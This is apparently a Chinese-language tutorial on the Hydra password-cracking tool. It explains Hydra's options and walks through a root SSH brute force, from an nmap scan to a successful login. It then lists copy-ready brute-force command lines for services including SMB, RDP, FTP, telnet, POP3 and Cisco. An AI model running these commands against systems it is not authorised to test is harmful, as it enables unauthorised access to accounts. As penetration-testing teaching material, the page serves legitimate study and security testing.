| 关联规则 | 关联知识 | 关联工具 | 关联文档 | 关联抓包 |

| 参考1(官网) | |

| 参考2 | |

| 参考3 |

命令基本格式:

[出自:jiwo.org]

hydra [[[-l LOGIN|-L FILE] [-p PASS|-P FILE]] | [-C FILE]] [-e nsr] [-o FILE] [-t TASKS] [-M FILE [-T TASKS]] [-w TIME] [-W TIME] [-f] [-s PORT] [-x MIN:MAX:CHARSET] [-SuvV46] [service://server[:PORT][/OPT]]

参数详解:

-R 根据上一次进度继续破解

-S 使用SSL协议连接

-s 指定端口

-l 指定用户名

-L 指定用户名字典(文件)

-p 指定密码破解

-P 指定密码字典(文件)

-e 空密码探测和指定用户密码探测(ns)

-C 用户名可以用:分割(username:password)可以代替-l username -p password

-o 输出文件

-t 指定多线程数量,默认为16个线程

-vV 显示详细过程

server 目标IP

service 指定服务名(telnet ftp pop3 mssql mysql ssh ssh2......)

我们常常用于的服务ssh,ftp,pop3,smb,rdp

下面举几个命令的使用例子:爆破ssh





一般习惯用nmap扫一下主机,比如发现开放了22端口(一般就是ssh 了 nmap -A 看看是不是真的运行了ssh服务 )

然后



hydra -l root -P /root/3389.txt 192.168.2.134 ssh



使用ssh连接一下。

发现已近连接成功了

我们再说破解其他的模块:

使用hydra破解ssh的密码

hydra -L users.txt -P password.txt -vV -o ssh.log -e ns IP ssh

破解teamspeak:

# hydra -l 用户名 -P 密码字典 -s 端口号 -vV ip teamspeak

破解cisco:

# hydra -P pass.txt IP cisco

# hydra -m cloud -P pass.txt 10.36.16.18 cisco-enable

破解smb:

# hydra -l administrator -P pass.txt IP smb

破解pop3:

# hydra -l muts -P pass.txt my.pop3.mail pop3

破解rdp:

# hydra IP rdp -l administrator -P pass.txt -V

破解http-proxy:

# hydra -l admin -P pass.txt http-proxy://10.36.16.18

破解telnet

# hydra IP telnet -l 用户 -P 密码字典 -t 32 -s 23 -e ns -f -V

破解ftp:

# hydra IP ftp -l 用户名 -P 密码字典 -t 线程(默认16) -vV

# hydra IP ftp -l 用户名 -P 密码字典 -e ns -vV